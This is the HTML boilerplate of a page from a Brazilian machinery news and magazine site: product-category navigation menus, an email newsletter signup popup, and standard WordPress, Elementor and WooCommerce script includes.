	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4180"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/" class="elementor-sub-item">RODOVIÁRIO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4182"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4183"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item">VIBROACABADORAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4185"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4186"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23364"><a href="https://loja.eaemaq.com.br/" class="elementor-item">Loja Online</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://eaemaq.com.br/todas-as-revistas/" class="elementor-item">Revista online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f598a6d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-13574"><a href="https://eaemaq.com.br/" class="elementor-item" tabindex="-1">Notícias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4597"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/" class="elementor-sub-item" tabindex="-1">Notícias do Setor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/destaque/" class="elementor-sub-item" tabindex="-1">Destaque</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4599"><a href="https://eaemaq.com.br/categoria/noticias-sobre-entrevista/" class="elementor-sub-item" tabindex="-1">Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/video/" class="elementor-sub-item" tabindex="-1">Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://eaemaq.com.br/categoria/noticias-sobre-dica-tecnica/" class="elementor-sub-item" tabindex="-1">Dicas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/comparativo-da-edicao/" class="elementor-sub-item" tabindex="-1">Comparativo da edição</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4603"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/materias-de-capa/" class="elementor-sub-item" tabindex="-1">Matérias de capa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/" class="elementor-item" tabindex="-1">Eventos/Feiras</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/eventos-feiras-online/" class="elementor-sub-item" tabindex="-1">Eventos &#038; Feiras online</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/" class="elementor-item" tabindex="-1">Produtos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72850"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/agricola-noticias-do-mercado/" class="elementor-sub-item" tabindex="-1">AGRÍCOLA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4113"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/colheitadeiras/" class="elementor-sub-item" tabindex="-1">COLHEITADEIRAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4115"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/pulverizadores/" class="elementor-sub-item" tabindex="-1">PULVERIZADORES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4114"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/plantadeira/" class="elementor-sub-item" tabindex="-1">PLANTADEIRA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4116"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/" class="elementor-sub-item" tabindex="-1">CONSTRUÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4117"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/pas-carregadeiras/" class="elementor-sub-item" tabindex="-1">PÁS CARREGADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4118"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/motoniveladoras/" class="elementor-sub-item" tabindex="-1">MOTONIVELADORAS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4119"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">MINICARREGADEIRA</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">DE PNEU</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">DE ESTEIRA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4125"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/miniescavadeiras/" class="elementor-sub-item" tabindex="-1">MINIESCAVADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4153"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/escavadeiras-hidraulicas/" class="elementor-sub-item" tabindex="-1">ESCAVADEIRAS HIDRÁULICAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4154"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/tratores-de-esteiras/" class="elementor-sub-item" tabindex="-1">TRATORES DE ESTEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4155"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item" tabindex="-1">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4156"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item" tabindex="-1">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item" tabindex="-1">VIBROACABADORAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item" tabindex="-1">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4158"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item" tabindex="-1">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4160"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/" class="elementor-sub-item" tabindex="-1">IMPLEMENTOS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4163"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/" class="elementor-sub-item" tabindex="-1">ACESSÓRIOS MINICARREGADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/garra-para-tronco/" class="elementor-sub-item" tabindex="-1">GARRA PARA TRONCO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/rompedor-hidraulico/" class="elementor-sub-item" tabindex="-1">ROMPEDOR HIDRÁULICO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4161"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-escavadeiras/" class="elementor-sub-item" tabindex="-1">ACESSÓRIOS PARA ESCAVADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4162"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/cacamba-britadora/" class="elementor-sub-item" tabindex="-1">CAÇAMBA BRITADORA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/ferramentas-de-perfuracao/" class="elementor-sub-item" tabindex="-1">FERRAMENTAS DE PERFURAÇÃO</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4167"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/" class="elementor-sub-item" tabindex="-1">LOGÍSTICA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/manipuladores-telescopicos/" class="elementor-sub-item" tabindex="-1">MANIPULADORES TELESCÓPICOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/empilhadeiras/" class="elementor-sub-item" tabindex="-1">EMPILHADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item" tabindex="-1">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao-guindastes/" class="elementor-sub-item" tabindex="-1">CAMINHÃO GUINDASTES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4172"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/guindastes-fixosgruas/" class="elementor-sub-item" tabindex="-1">GUINDASTES FIXOS(GRUAS)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4173"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/" class="elementor-sub-item" tabindex="-1">MINERAÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/carretas-de-perfuracao/" class="elementor-sub-item" tabindex="-1">CARRETAS DE PERFURAÇÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4176"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/" class="elementor-sub-item" tabindex="-1">BRITADORES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/de-impacto/" class="elementor-sub-item" tabindex="-1">DE IMPACTO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/caminhoes-fora-de-estrada/" class="elementor-sub-item" tabindex="-1">CAMINHÕES FORA DE ESTRADA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4179"><a href="https://eaemaq.com.br/categoria/peneira-moveis/" class="elementor-sub-item" tabindex="-1">PENEIRA MÓVEIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4180"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/" class="elementor-sub-item" tabindex="-1">RODOVIÁRIO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item" tabindex="-1">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4182"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item" tabindex="-1">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4183"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item" tabindex="-1">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item" tabindex="-1">VIBROACABADORAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4185"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item" tabindex="-1">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4186"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item" tabindex="-1">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23364"><a href="https://loja.eaemaq.com.br/" class="elementor-item" tabindex="-1">Loja Online</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://eaemaq.com.br/todas-as-revistas/" class="elementor-item" tabindex="-1">Revista online</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="19594" class="elementor elementor-19594 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;exit_intent&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:2,&quot;times&quot;:&quot;yes&quot;,&quot;logged_in&quot;:&quot;yes&quot;,&quot;logged_in_users&quot;:&quot;all&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-29515a64 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29515a64" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c55df83" data-id="c55df83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4fea131 dce_masking-none elementor-widget elementor-widget-image" data-id="4fea131" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" class="attachment-large size-large wp-image-19593 lazyload" width="690" height="480" src="[data-uri]" alt srcset="https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf.png 690w, https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf-600x417.png 600w, https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf-300x209.png 300w" sizes="(max-width: 690px) 100vw, 690px" data-src="https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf.png" />															</div>
				</div>
				<div class="elementor-element elementor-element-1e16af36 elementor-widget elementor-widget-text-editor" data-id="1e16af36" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Deixe seu Email para acompanhar as novidades </p>								</div>
				</div>
				<div class="elementor-element elementor-element-7b7d48c elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7b7d48c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Pr\u00f3ximo&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Novo formulário" aria-label="Novo formulário">
			<input type="hidden" name="post_id" value="19594"/>
			<input type="hidden" name="form_id" value="7b7d48c"/>
			<input type="hidden" name="referer_title" value="Página não encontrada - Eae Maquinas" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='dce-style-css' href='https://eaemaq.com.br/wp-content/plugins/dynamic-content-for-elementor/assets/css/style.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-css' href='https://eaemaq.com.br/wp-content/plugins/dynamic-content-for-elementor/assets/css/dynamic-visibility.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='pdfemb_embed_pdf_css-css' href='https://eaemaq.com.br/wp-content/plugins/pdf-embedder/assets/css/pdfemb.min.css?ver=4.9.2' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/eaemaq.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/eaemaq.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"efddaa28f9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1056,"title":"Coffee%20Express%20200%20Multi%3A%20mais%20qualidade%20na%20colheita","excerpt":"","featuredImage":"https:\/\/eaemaq.com.br\/wp-content\/uploads\/2020\/02\/CASE-IH-2-1024x683.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/theme.js?ver=10.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/pdf-embedder/assets/js/pdfjs/pdf.min.js?ver=2.2.228" id="pdfemb_pdfjs-js"></script>
<script type="text/javascript" id="pdfemb_embed_pdf-js-extra">
/* <![CDATA[ */
var pdfemb_trans = {"worker_src":"https:\/\/eaemaq.com.br\/wp-content\/plugins\/pdf-embedder\/assets\/js\/pdfjs\/pdf.worker.min.js","cmap_url":"https:\/\/eaemaq.com.br\/wp-content\/plugins\/pdf-embedder\/assets\/js\/pdfjs\/cmaps\/","objectL10n":{"loading":"Loading...","page":"Page","zoom":"Zoom","prev":"Previous page","next":"Next page","zoomin":"Zoom In","secure":"Secure","zoomout":"Zoom Out","download":"Download PDF","fullscreen":"Full Screen","domainerror":"Error: URL to the PDF file must be on exactly the same domain as the current web page.","clickhereinfo":"Click here for more info","widthheightinvalid":"PDF page width or height are invalid","viewinfullscreen":"View in Full Screen"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/pdf-embedder/assets/js/pdfemb.min.js?ver=4.9.2" id="pdfemb_embed_pdf-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
